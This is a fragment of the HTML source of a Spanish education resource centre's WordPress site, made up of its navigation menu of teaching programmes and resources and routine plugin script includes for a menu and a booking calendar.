				</li><li id="menu-item-68134" class="quadmenu-item-68134 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/espanol-desde-casa/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Materiales Proyecto INTEGRA</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65429" class="quadmenu-item-65429 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programas-de-otras-lenguas-extranjeras/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">PROGRAMAS DE OTRAS LENGUAS EXTRANJERAS</span>
																	</span>
		</a>
						<div id="dropdown-65429" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-65437" class="quadmenu-item-65437 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-de-lengua-cultura-y-civilizacion-rumana-lccr/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Programa de Lengua, Cultura y Civilización Rumana (LCCR)</span>
																	</span>
		</a>
				</li><li id="menu-item-65440" class="quadmenu-item-65440 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-de-lengua-arabe/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Programa de Lengua Árabe y Cultura Marroquí (LACM)</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65539" class="quadmenu-item-65539 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/otros-programas/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">PROGRAMAS DE EQUIDAD, INCLUSIÓN Y APRENDIZAJE PERMANENTE</span>
																	</span>
		</a>
						<div id="dropdown-65539" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-67848" class="quadmenu-item-67848 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-auna/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Programa AÚNA</span>
																	</span>
		</a>
						<div id="dropdown-67848" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-68363" class="quadmenu-item-68363 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/banco-de-recursos-programa-auna/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Banco de recursos Programa Auna</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65678" class="quadmenu-item-65678 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/resumen-jornada-de-absentismo-escolar-10-mayo-2018/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Programa para la Prevención del Absentismo Escolar</span>
																	</span>
		</a>
				</li><li id="menu-item-67553" class="quadmenu-item-67553 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/sello-de-centro-promotor-de-igualdad-y-convivencia-positiva/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Sello de Centro Promotor de Igualdad y Convivencia Positiva</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-67583" class="quadmenu-item-67583 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">RECURSOS</span>
																	</span>
		</a>
						<div id="dropdown-67583" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-66373" class="quadmenu-item-66373 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/equipos-especializados-de-orientacion-educativa/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">EQUIPOS DE LA RED INTEGRADA DE ORIENTACIÓN EDUCATIVA</span>
																	</span>
		</a>
				</li><li id="menu-item-67667" class="quadmenu-item-67667 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos-para-alumnado-tea/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Recursos para alumnado TEA</span>
																	</span>
		</a>
						<div id="dropdown-67667" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-66452" class="quadmenu-item-66452 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/equipo-especializado-de-orientacion-educativa-en-tea/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Equipo Especializado de Orientación Educativa en Trastornos del Espectro Autista</span>
																	</span>
		</a>
				</li><li id="menu-item-64777" class="quadmenu-item-64777 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/trastorno-del-espectro-del-autismo-tea/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Exposición Integración Sensorial TEA</span>
																	</span>
		</a>
				</li><li id="menu-item-64784" class="quadmenu-item-64784 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/videos-formacion-tea/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Vídeos formación TEA</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65877" class="quadmenu-item-65877 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/convivencia-igualdad-e-inclusion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">CONVIVENCIA, IGUALDAD E INCLUSIÓN</span>
																	</span>
		</a>
				</li><li id="menu-item-65144" class="quadmenu-item-65144 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos-para-la-educacion-socioemocional/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Recursos para la educación socioemocional</span>
																	</span>
		</a>
				</li><li id="menu-item-65248" class="quadmenu-item-65248 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos-diversidad-sexual/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Recursos sobre diversidad sexual</span>
																	</span>
		</a>
				</li><li id="menu-item-845" class="quadmenu-item-845 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/integracion-interculturalidad/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Recursos para trabajar la integración y la interculturalidad</span>
																	</span>
		</a>
				</li><li id="menu-item-66219" class="quadmenu-item-66219 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/orientacion-para-alumnados-de-bachillerato/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Orientación para alumnado de Bachillerato</span>
																	</span>
		</a>
				</li><li id="menu-item-67915" class="quadmenu-item-67915 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/orientacion-universitaria-acpua/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Orientación universitaria ACPUA</span>
																	</span>
		</a>
				</li><li id="menu-item-65667" class="quadmenu-item-65667 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/maletas-cuentos-infantil-y-primaria/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Maletas de Cuentos para Infantil y Primaria</span>
																	</span>
		</a>
				</li><li id="menu-item-498" class="quadmenu-item-498 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/exposiciones-itinerantes/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Exposiciones itinerantes y maletas de material</span>
																	</span>
		</a>
				</li><li id="menu-item-61823" class="quadmenu-item-61823 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/tertulias-literarias-dialogicas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Tertulias literarias</span>
																	</span>
		</a>
				</li><li id="menu-item-317" class="quadmenu-item-317 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/actividades-para-el-aula/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Actividades para el aula</span>
																	</span>
		</a>
				</li><li id="menu-item-66292" class="quadmenu-item-66292 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/proyecto-erre-que-erre/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Proyecto Erre que erre</span>
																	</span>
		</a>
				</li><li id="menu-item-315" class="quadmenu-item-315 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/documentostraducidos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Documentos traducidos</span>
																	</span>
		</a>
				</li><li id="menu-item-67788" class="quadmenu-item-67788 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/pruebas_de_evaluacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Pruebas de evaluación</span>
																	</span>
		</a>
				</li><li id="menu-item-67860" class="quadmenu-item-67860 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/guias-solicitud-escolarizacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Guías para la solicitud de escolarización</span>
																	</span>
		</a>
				</li><li id="menu-item-65352" class="quadmenu-item-65352 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/guias-educativas/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">GUÍAS EDUCATIVAS</span>
																	</span>
		</a>
						<div id="dropdown-65352" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-66395" class="quadmenu-item-66395 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/igualdad-de-genero/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">“Ni más ni menos” y otros materiales para trabajar la igualdad de género</span>
																	</span>
		</a>
				</li><li id="menu-item-65010" class="quadmenu-item-65010 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/la-dislexia-guia-de-deteccion-y-actuacion-en-el-aula/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">La dislexia: guía de detección y actuación en el aula</span>
																	</span>
		</a>
				</li><li id="menu-item-65356" class="quadmenu-item-65356 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/guia-para-la-intervencion-educativa-del-nino-adoptado/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Guía para la intervención educativa del niño adoptado</span>
																	</span>
		</a>
				</li><li id="menu-item-65075" class="quadmenu-item-65075 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/uso-responsable-del-movil/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Guía para un uso responsable del móvil</span>
																	</span>
		</a>
				</li><li id="menu-item-65649" class="quadmenu-item-65649 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/talleres-para-visibilizar-la-diversidad-familiar-afectivo-sexual-en-las-aulas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Talleres para visibilizar la diversidad familiar afectivo sexual en las aulas</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-2728" class="quadmenu-item-2728 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/category/videos-del-carei/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">VÍDEOS</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-314" class="quadmenu-item-314 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/formacion-del-profesorado/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">FORMACIÓN</span>
																	</span>
		</a>
						<div id="dropdown-314" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-67642" class="quadmenu-item-67642 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/agenda-del-carei-formacion-institucional/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Agenda del CAREI. Formación institucional.</span>
																	</span>
		</a>
				</li><li id="menu-item-67639" class="quadmenu-item-67639 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/formacion-20132014/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Formación del profesorado de cursos anteriores</span>
																	</span>
		</a>
				</li><li id="menu-item-65187" class="quadmenu-item-65187 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/jornadas-formativas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Jornadas formativas de cursos anteriores</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-62843" class="quadmenu-item-62843 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/biblioteca/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Sala de Recursos del CAREI</span>
																	</span>
		</a>
				</li><li id="menu-item-313" class="quadmenu-item-313 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/otrosrecursos/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Otros recursos</span>
																	</span>
		</a>
						<div id="dropdown-313" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-846" class="quadmenu-item-846 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/comunidades-autonomas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Comunidades Autónomas</span>
																	</span>
		</a>
				</li><li id="menu-item-844" class="quadmenu-item-844 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/interculturalidad/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Migración / Solidaridad</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li></ul>	</div>
	</div>
</nav>
		</div><div class="mob-menu-left-bg-holder"></div></div>

		<script defer type="text/javascript" src="https://carei.es/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/quadmenu/assets/frontend/pscrollbar/perfect-scrollbar.jquery.min.js?ver=3.3.2" id="pscrollbar-js"></script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/quadmenu/assets/frontend/owlcarousel/owl.carousel.min.js?ver=3.3.2" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="quadmenu-js-extra">
/* <![CDATA[ */
var quadmenu = {"ajaxurl":"https://carei.es/wp-admin/admin-ajax.php","gutter":"30"};
//# sourceURL=quadmenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/quadmenu/build/frontend/index.js?ver=64a0778cf68e89eed44f" id="quadmenu-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script data-cfasync="false" type="text/javascript" id="wpbc_all-js-before">
/* <![CDATA[ */
var wpbc_url_ajax = "https:\/\/carei.es\/wp-admin\/admin-ajax.php";window.wpbc_url_ajax = wpbc_url_ajax;
//# sourceURL=wpbc_all-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/booking/_dist/all/_out/wpbc_all.js?ver=10.14.8" id="wpbc_all-js"></script>
<script type="text/javascript" id="wpbc_all-js-after">
/* <![CDATA[ */
(function(){
"use strict";
function wpbc_init__head(){_wpbc.set_other_param( 'locale_active', 'es_ES' ); _wpbc.set_other_param('time_gmt_arr', [2026,1,27,9,30] ); _wpbc.set_other_param('time_local_arr', [2026,1,27,10,30] ); _wpbc.set_other_param( 'today_arr', [2026,1,27,10,30] ); _wpbc.set_other_param( 'availability__unavailable_from_today', '0' ); _wpbc.set_other_param( 'url_plugin', 'https://carei.es/wp-content/plugins/booking' ); _wpbc.set_other_param( 'this_page_booking_hash', ''  ); _wpbc.set_other_param( 'calendars__on_this_page', [] ); _wpbc.set_other_param( 'calendars__first_day', '1' ); _wpbc.set_other_param( 'calendars__max_monthes_in_calendar', '1y' ); _wpbc.set_other_param( 'availability__week_days_unavailable', [999] ); _wpbc.set_other_param( 'calendars__days_select_mode', 'multiple' ); _wpbc.set_other_param( 'calendars__fixed__days_num', 3 ); _wpbc.set_other_param( 'calendars__fixed__week_days__start',   [-1] ); _wpbc.set_other_param( 'calendars__dynamic__days_min', 1 ); _wpbc.set_other_param( 'calendars__dynamic__days_max', 0 ); _wpbc.set_other_param( 'calendars__dynamic__days_specific',    [] ); _wpbc.set_other_param( 'calendars__dynamic__week_days__start', [-1] ); _wpbc.set_other_param( 'calendars__days_selection__middle_days_opacity', '0.75' ); _wpbc.set_other_param( 'is_enabled_booking_recurrent_time',  true ); _wpbc.set_other_param( 'is_allow_several_months_on_mobile',  false ); _wpbc.set_other_param( 'is_enabled_change_over',  false ); _wpbc.set_other_param( 'is_enabled_booking_timeslot_picker',  false ); _wpbc.set_other_param( 'update', '10.14.8' ); _wpbc.set_other_param( 'version', 'personal' ); _wpbc.set_message( 'message_dates_times_unavailable', "Las fechas y horas de este calendario ya est\u00e1n reservadas o no est\u00e1n disponibles." ); _wpbc.set_message( 'message_choose_alternative_dates', "Por favor, elige fechas y horarios alternativos o ajusta el n\u00famero de franjas reservadas." ); _wpbc.set_message( 'message_cannot_save_in_one_resource', "No es posible almacenar esta secuencia de fechas en un mismo recurso." ); _wpbc.set_message( 'message_check_required', "Este campo es obligatorio" ); _wpbc.set_message( 'message_check_required_for_check_box', "Esta casilla debe estar marcada" ); _wpbc.set_message( 'message_check_required_for_radio_box', "Selecciona al menos una opci\u00f3n" ); _wpbc.set_message( 'message_check_email', "Direcci\u00f3n de correo electr\u00f3nico incorrecta" ); _wpbc.set_message( 'message_check_same_email', "Tus correos no coinciden" ); _wpbc.set_message( 'message_check_no_selected_dates', "Por favor, seleccione fecha de reserva en el calendario" ); _wpbc.set_message( 'message_processing', "Procesando" ); _wpbc.set_message( 'message_deleting', "Borrando" ); _wpbc.set_message( 'message_updating', "Actualizando" ); _wpbc.set_message( 'message_saving', "Guardando" ); _wpbc.set_message( 'message_error_check_in_out_time', "\u00a1Error! Por favor reinicie las fechas de Check-in\/Check-out de arriba." ); _wpbc.set_message( 'message_error_start_time', "Fecha de inicio no v\u00e1lida, probablemente por fecha u hora ya reservada, o ya en el pasado! Escoja otra fecha u hora." ); _wpbc.set_message( 'message_error_end_time', "Fecha fin no es v\u00e1lida, probablemente por fecha u hora  ya reservada o ya en el pasado! La fecha final puede ser anterior a la de inicio, si s\u00f3lo se ha seleccionado 1 d\u00eda. Escoja otra fecha u hora." ); _wpbc.set_message( 'message_error_range_time', "La hora puede estar reservada o tambi\u00e9n que ya haya pasado!" ); _wpbc.set_message( 'message_error_duration_time', "La hora puede estar reservada o tambi\u00e9n que ya haya pasado!" ); console.log( '== WPBC VARS 10.14.8 [personal] LOADED ==' );}
(function(){
  if (window.__wpbc_boot_done__ === true) return;
  var started = false;
  function run_once(){
    if (started || window.__wpbc_boot_done__ === true) return true;
    started = true;
    try { wpbc_init__head(); window.__wpbc_boot_done__ = true; }
    catch(e){ started = false; try{console.error("WPBC init failed:", e);}catch(_){} }
    return (window.__wpbc_boot_done__ === true);
  }
  function is_ready(){ return !!(window._wpbc && typeof window._wpbc.set_other_param === "function"); }
  if ( is_ready() && run_once() ) return;
  var waited = 0, max_ms = 10000, step = 50;
  var timer = setInterval(function(){
    if ( is_ready() && run_once() ) { clearInterval(timer); return; }
    waited += step;
    if ( waited >= max_ms ) {
      clearInterval(timer);
      // Switch to slow polling (1s) so we still init even without user interaction later.
      var slow = setInterval(function(){ if ( is_ready() && run_once() ) clearInterval(slow); }, 1000);
      try{console.warn("WPBC: _wpbc not detected within " + max_ms + "ms; using slow polling.");}catch(_){}
    }
  }, step);
  var evs = ["wpbc-ready","wpbc:ready","wpbc_ready","wpbcReady"];
  evs.forEach(function(name){
    document.addEventListener(name, function onready(){ if (is_ready() && run_once()) document.removeEventListener(name, onready); });
  });
  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", function(){ if (is_ready()) run_once(); }, { once:true });
  }
  window.addEventListener("load", function(){ if (is_ready()) run_once(); }, { once:true });
  window.addEventListener("pageshow", function(){ if (is_ready()) run_once(); }, { once:true });
  document.addEventListener("visibilitychange", function(){ if (!document.hidden && is_ready()) run_once(); });
  var ui = ["click","mousemove","touchstart","keydown","scroll"];
  var ui_bailed = false;
  function on_ui(){ if (ui_bailed) return; if (is_ready() && run_once()){ ui_bailed = true; ui.forEach(function(t){ document.removeEventListener(t, on_ui, true); }); } }
  ui.forEach(function(t){ document.addEventListener(t, on_ui, true); });
})();
})();
//# sourceURL=wpbc_all-js-after
/* ]]> */
</script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/vendors/_custom/popper/popper.js?ver=10.14.8" id="wpbc-popper-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/vendors/_custom/tippy.js/dist/tippy-bundle.umd.js?ver=10.14.8" id="wpbc-tipcy-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/js/datepick/jquery.datepick.wpbc.9.0.js?ver=10.14.8" id="wpbc-datepick-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/js/datepick/jquery.datepick-es.js?ver=10.14.8" id="wpbc-datepick-localize-js"></script>
